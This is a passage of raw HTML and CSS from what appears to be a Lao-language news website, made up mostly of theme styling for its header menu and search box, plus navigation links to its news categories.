<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_42 .td_block_inner{text-align:center}.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more{padding:0 12px;color:#000000}.tdi_42 .tdb-menu>li .tdb-menu-sep,.tdi_42 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_42 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;top:1px}.tdi_42 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_42 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_42 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_42 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more,.tdi_42 .td-subcat-more>.tdb-menu-item-text{font-family:Rubik!important;font-size:13px!important;line-height:48px!important;font-weight:400!important;text-transform:capitalize!important;letter-spacing:0.4px!important}.tdi_42 .tdb-menu>.tdb-normal-menu>ul,.tdi_42 .td-pulldown-filter-list{left:-15px}.tdi_42 .tdb-normal-menu ul ul,.tdi_42 .td-pulldown-filter-list .sub-menu{margin-top:-15px}.tdi_42 .tdb-menu .tdb-normal-menu ul,.tdi_42 .td-pulldown-filter-list,.tdi_42 .td-pulldown-filter-list .sub-menu{padding:10px 0 15px;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.15)}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_42 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_42 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .td-pulldown-filter-list li a{font-family:Rubik!important;font-size:12px!important;font-weight:500!important}.tdi_42:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_42 .tdb-mega-menu .sub-menu>li{max-width:1164px!important}.tdi_42 .tdb-mega-menu-page>.sub-menu>li{padding:25px}.tdi_42 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.15)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_42 .td-pulldown-filter-list{left:auto;right:-15px}}@media (min-width:1019px) and (max-width:1140px){.tdi_42:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_42 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_42 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more{padding:0 10px}.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_42 .td-subcat-more .tdb-menu-more-subicon{font-size:9px;margin-left:5px;top:0px}.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more,.tdi_42 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;line-height:40px!important}.tdi_42:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_42 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_42 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_42 .tdb-menu>li.current-menu-item>a,.tdi_42 .tdb-menu>li.current-menu-ancestor>a,.tdi_42 .tdb-menu>li.current-category-ancestor>a,.tdi_42 .tdb-menu>li.current-page-ancestor>a,.tdi_42 .tdb-menu>li:hover>a,.tdi_42 .tdb-menu>li.tdb-hover>a,.tdi_42 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_42 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_42 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_42 .tdb-menu>li>a:after,.tdi_42 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#1e73be}</style>
<style>.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_42 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_42 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#008d7f}.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#008d7f}</style><div id=tdi_42 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47345"><a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%9e%e0%ba%b2%e0%ba%8d%e0%bb%83%e0%ba%99/"><div class="tdb-menu-item-text">ຂ່າວພາຍໃນ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47346"><a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%97%e0%bb%89%e0%ba%ad%e0%ba%87%e0%ba%96%e0%ba%b4%e0%bb%88%e0%ba%99/"><div class="tdb-menu-item-text">ຂ່າວທ້ອງຖິ່ນ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47347"><a href="https://tholakhong.com/category/%e0%ba%a5%e0%ba%b1%e0%ba%94%e0%ba%96%e0%ba%b0%e0%ba%9a%e0%ba%b2%e0%ba%99/"><div class="tdb-menu-item-text">ລັດຖະບານ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47348"><a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%84%e0%ba%a7%e0%ba%b2%e0%ba%a1%e0%ba%aa%e0%ba%b0%e0%ba%ab%e0%ba%87%e0%ba%bb%e0%ba%9a/"><div class="tdb-menu-item-text">ຂ່າວຄວາມສະຫງົບ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47349"><a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%95%e0%bb%88%e0%ba%b2%e0%ba%87%e0%ba%9b%e0%ba%b0%e0%bb%80%e0%ba%97%e0%ba%94/"><div class="tdb-menu-item-text">ຂ່າວຕ່າງປະເທດ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47350"><a href="https://tholakhong.com/category/%e0%ba%9b%e0%bb%89%e0%ba%ad%e0%ba%87%e0%ba%81%e0%ba%b1%e0%ba%99%e0%ba%84%e0%ba%a7%e0%ba%b2%e0%ba%a1%e0%ba%aa%e0%ba%b0%e0%ba%ab%e0%ba%87%e0%ba%bb%e0%ba%9a/"><div class="tdb-menu-item-text">ປ້ອງກັນຄວາມສະຫງົບ</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:100%;height:100%}.tdi_46{width:10%!important}@media (min-width:768px) and (max-width:1018px){.tdi_46{width:8%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_47 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_47 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px;color:#ffffff}.tdi_47 .tdb-head-search-btn svg{width:18px}.tdi_47 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_47 .tdb-search-txt{top:0px}.tdi_47 .tdb-drop-down-search{left:auto;right:0}body .tdi_47 .tdb-drop-down-search-inner,.tdi_47 .tdb-search-form,.tdi_47 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_47 .tdb-head-search-form-btn-icon{top:0px}.tdi_47 .result-msg{text-align:center;font-family:Rubik!important;font-size:11px!important}.tdi_47 .tdb-head-search-btn svg,.tdi_47 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_47 .tdb-search-form{border-color:#dd3333}.tdi_47 .tdb-head-search-btn:after{border-bottom-color:#dd3333}.tdi_47 .tdb-drop-down-search-inner{box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}.tdi_47 .tdb-head-search-form-btn:hover{background-color:#008d7f}.tdi_47 .result-msg a:hover{color:#008d7f}.tdi_47 